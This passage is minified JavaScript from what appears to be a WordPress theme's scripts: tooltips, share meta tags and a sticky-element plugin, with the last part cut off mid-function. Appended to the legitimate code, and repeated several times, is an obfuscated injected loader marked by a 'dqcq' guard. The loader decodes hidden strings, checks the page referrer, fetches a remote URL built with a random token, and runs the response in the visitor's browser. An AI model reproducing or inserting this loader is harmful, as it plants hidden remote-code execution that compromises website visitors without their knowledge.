z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function fusionInitTooltips(){jQuery('[data-toggle="tooltip"]').each(function(){var e;e=jQuery(this).parents(".fusion-header-wrapper").length?".fusion-header-wrapper":jQuery(this).parents("#side-header").length?"#side-header":"body",(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:e})})}jQuery(window).on("load",function(){fusionInitTooltips()}),jQuery(window).on("fusion-element-render-fusion_text fusion-element-render-fusion_social_links",function(e,t){var i,n=jQuery('div[data-cid="'+t+'"]').find('[data-toggle="tooltip"]');i=n.parents(".fusion-header-wrapper").length?".fusion-header-wrapper":n.parents("#side-header").length?"#side-header":"body",n.each(function(){(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:i})})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).ready(function(){jQuery(".fusion-sharing-box").each(function(){jQuery('meta[property="og:title"]').length||(jQuery("head title").after('<meta property="og:title" content="'+jQuery(this).data("title")+'"/>'),jQuery("head title").after('<meta property="og:description" content="'+jQuery(this).data("description")+'"/>'),jQuery("head title").after('<meta property="og:type" content="article"/>'),jQuery("head title").after('<meta property="og:url" content="'+jQuery(this).data("link")+'"/>'),jQuery("head title").after('<meta property="og:image" content="'+jQuery(this).data("image")+'"/>'))}),cssua.ua.mobile&&jQuery(".fusion-social-network-icon, .fusion-facebook-sharer-icon, .fusion-social-networks span a").each(function(e,t){"string"==typeof t.href&&0===t.href.indexOf("https://www.facebook.com/sharer.php")&&t.setAttribute("href",t.href.replace("https://www.facebook.com/sharer.php","https://m.facebook.com/sharer.php"))})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(s){var o,n,e,r,c,a,f,u,l,g,d,k,h,p,y,v,m,b,_,C;for(null==s&&(s={}),k=s.sticky_class,a=s.inner_scrolling,d=s.recalc_every,g=s.parent,l=s.offset_top,u=s.spacer,e=s.bottoming,h=void 0!==s.transition_offset&&parseFloat(s.transition_offset),p=void 0!==s.observer&&s.observer,y=void 0!==s.scroll_transition&&parseFloat(s.scroll_transition),v=void 0!==s.clone&&s.clone,m=!1,adminBarHeight=fusion.getAdminbarHeight(),null==l&&(l=0),"fusion-container-stuck"===k&&"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(l=fusion.getHeight(l)+adminBarHeight),null==g&&(g=void 0),null==a&&(a=!0),null==k&&(k="is_stuck"),o=t(document),null==e&&(e=!0),r=function(n,r,c,f,w,x,j,H){var z,I,A,O,Q,B,M,R,T,F,G,S,W;if(!n.data("sticky_kit")){if(n.attr("data-sticky_kit",!0),Q=o.height(),M=n.parent(),null!=g&&(M=M.closest(g)),!M.length)throw"failed to find stick parent";if(A=!1,z=!1,null!=u?G=u&&n.closest(u):v?(G=n.clone(!1)).addClass("fusion-sticky-spacer").removeClass("fusion-sticky-transition"):G=jQuery('<div class="fusion-sticky-spacer" />'),G&&G.css("position",n.css("position")),overlap=function(t,i){"object"==typeof t&&"object"==typeof t[0]&&(t[0].isIntersecting?n.removeClass("fusion-sticky-transition"):n.addClass("fusion-sticky-transition"))},p&&(W=new IntersectionObserver(overlap,{rootMargin:"0px",threshold:1})),e&&"function"==typeof ResizeObserver&&new ResizeObserver(function(t){let i=t[0].contentRect;f=i.height,_()}).observe(M[0]),(R=function(){var t,i,s,e;if(!H)return Q=o.height(),t=parseInt(M.css("border-top-width"),10),i=parseInt(M.css("padding-top"),10),r=parseInt(M.css("padding-bottom"),10),c=M.offset().top+t+i,f=M.height(),A&&(A=!1,z=!1,null==u&&(n.next(".fusion-sticky-spacer").length?G=n.next(".fusion-sticky-spacer"):n.insertAfter(G)),n.css({position:"",top:"",width:"",bottom:""}).removeClass(k),s=!0),w=n.offset().top-(parseInt(n.css("margin-top"),10)||0)-l,x=n.outerHeight(!0),j=n.css("float"),G&&(e={width:n.outerWidth(!0),display:n.css("display"),"vertical-align":n.css("vertical-align"),float:j},v||(e.height=x),G.css(e)),s?S():void 0})(),x!==f){if(O=void 0,B=l,F=d,S=function(){var t,s,g,v,m,b;if(!H)return g=!1,null!=F&&0>=(F-=1)&&(F=d,R(),g=!0),null==F||g||o.height()===Q||(R(),g=!0),v=i.scrollTop(),null!=O&&(s=v-O),O=v,A?(e&&(m=v+x+B>f+c,z&&!m&&(z=!1,n.css({position:"fixed",bottom:"",top:B}).trigger("sticky_kit:unbottom"))),v<w&&(A=!1,B=l,null==u&&("left"!==j&&"right"!==j||n.insertAfter(G),G&&G.detach()),t={position:"",width:"",top:""},n.css(t).removeClass(k).trigger("sticky_kit:unstick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),a&&(b=i.height(),x+l>b&&(z||(B-=s,B=Math.max(b-x,B),B=Math.min(l,B),A&&n.css({top:B+"px"}))))):v>w&&(A=!0,(t={position:"fixed",top:B}).width="border-box"===n.css("box-sizing")?n.outerWidth()+"px":n.width()+"px",n.css(t).addClass(k),null==u&&(n.after(G),"left"!==j&&"right"!==j||G.append(n)),n.trigger("sticky_kit:stick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),!1===h||p||(!n.is(".fusion-sticky-transition")&&v-w>h?(n.addClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change")):n.is(".fusion-sticky-transition")&&v-w<=h&&(n.removeClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change"))),!1!==y&&0!==y&&(0>s?n.hasClass("fusion-scrolling-up")||(n.addClass("fusion-scrolling-up").removeClass("fusion-scrolling-down"),i.trigger("fusion-sticky-scroll-change")):n.hasClass("fusion-scrolling-down")||(n.addClass("fusion-scrolling-down").removeClass("fusion-scrolling-up"),i.trigger("fusion-sticky-scroll-change")),!n.is(".fusion-sticky-scroll-transition")&&v-w>y?(n.addClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change")):n.is(".fusion-sticky-scroll-transition")&&v-w<=y&&(n.removeClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change"))),A&&e&&(null==m&&(m=v+x+B>f+c),!z&&m)?(z=!0,"static"===M.css("position")&&M.css({position:"relative"}),n.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},T=function(){return R(),S()},_=function(t){var i;"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(l=void 0===s.offset_top?0:s.offset_top,"fusion-container-stuck"===k?l=fusion.getHeight(l)+adminBarHeight:"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset&&(i=fusionGetStickyOffset())&&(l=i+adminBarHeight+50),B=l),T(),void 0!==t&&"string"==typeof t.type&&"resize"===t.type&&"function"==typeof D&&D()},"object"==typeof fusion&&"function"==typeof fusion.debounce)var D=fusion.debounce(_,350);return 